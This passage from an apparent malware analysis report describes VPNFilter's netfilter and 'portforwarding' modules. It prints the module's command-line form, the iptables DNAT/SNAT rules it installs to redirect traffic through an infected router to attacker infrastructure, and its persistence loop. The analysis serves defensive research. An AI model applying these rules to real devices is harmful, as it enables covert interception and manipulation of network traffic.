service attacks using compromised devices. Typically, a rule like this would be useful as part of a man-in-the-middle attack enabling attackers with access to the devices to intercept forwarded traffic, manipulate it, then manually forward it. This might explain the list of CIDR ranges as a list of IPs to intercept. We were unable to locate any indication of this sort of functionality present within the samples that were analyzed.
We have concluded that the IPs are not used. This may be due to them being left over from an older version of the netfilter module, functionality that has not yet been implemented, or there may be modifications to the statically linked iptables library made by the malware authors that we haven't found yet. The VPNFilter authors have modified open-source code before (e.g. the ndbr module), so it's not unexpected that they would change the libiptc code linked in the netfilter module.
'portforwarding' (Allows the forwarding of network traffic to attacker specified infrastructure)
The portforwarding module is designed to be executed with the following command line arguments:
./portforwarding <unused> <unused> "start <IP1> <PORT1> <IP2> <PORT2>"
Given these arguments, the portforwarding module will forward traffic from a particular port and IP combination to another port and IP by installing the following iptables rules:
iptables -t nat -I PREROUTING 1 -p tcp -m tcp -d <IP1> --dport <PORT1> -j DNAT --to-destination <IP2>:<PORT2>
iptables -t nat -I POSTROUTING 1 -p tcp -m tcp -d <IP2> --dport <PORT2> -j SNAT --to-source <device IP>
These rules cause any traffic passing through the infected device that is destined to IP1:PORT1 to be redirected to IP2:PORT2 instead. The second rule then changes the source address of the rerouted traffic to that of the infected device to ensure the responses are sent back to the infected device.
As a precaution, before installing the iptables rules, the portforwarding module first checks that IP2 is available by creating a socket connection to IP2 on PORT2. However, no data is sent before the socket is closed.
Like other modules that manipulate iptables, the portforwarding module enters a loop that adds the rules, waits a period of time, deletes the rules and then adds them again to ensure that the rules persist on the device even if they are manually deleted.
10/18